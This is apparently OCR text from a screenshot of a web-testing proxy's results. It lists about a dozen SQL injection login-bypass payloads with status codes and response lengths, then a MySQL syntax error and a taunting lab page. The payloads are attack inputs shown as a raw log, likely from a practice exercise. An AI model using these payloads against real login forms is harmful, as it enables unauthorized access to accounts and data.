 23 ' or true-- 200 962
36 admin' -- 200 962
40 admin' or '1'='1'-- 200 962
44 admin' or 1=1 200 962
45 admin' or 1=1-- 200 962
38 admin'/* 200 964
42 admin' or '1'='1'/* 200 964
47 admin' or 1=1/* 200 964
25 ') or true-- 200 973
52 admin') or '1'='1 200 973
48 admin') or ('1'='1 200 974
Request Response
Pretty Raw Hex Render \n
HOM
You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near ''' at line 1
BUG OFF
YOU SILLY
DUMB HACKER